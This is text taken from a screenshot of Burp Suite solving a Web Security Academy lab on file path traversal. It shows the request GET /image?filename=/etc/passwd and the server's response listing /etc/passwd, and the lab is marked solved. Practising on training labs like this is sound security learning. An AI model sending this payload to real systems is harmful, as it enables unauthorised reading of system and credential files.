 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a82001904e7d31c81df350500a6008b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a82001904e7d31c81df350500a6008b.web-se
curity-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
7 Cache-Control: max-age=0
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=
ibLS97zoWjvqDUyI0PMD5lEcriJVkXze;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
16 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
19 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
26 peter:x:12001:12001::/home/peter:/bin/ba
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
Done
2,497 bytes | 285 millis
Event log (12) All issues (12) Memory: 198.0MB
What is path traversal, an × Lab: File path traversal, tr × File path traversal, traver ×
https://0a82001904e7d31c81df350500a6008b.web-security-ac
burp
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB https://0a1700530419…
Web Security
Academy
File path traversal, traversal sequences blocked with
absolute path bypass
Back to lab description
LAB Solved
Screenshot taken
View image
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
TEAM
Waterproof Tea Bags
$62.98
View details
The Alternative Christmas Tree
$81.87
View details
Cheshire Cat Grin
$33.47
View details
There is No 'I' in Team
$43.61
View details
Olympia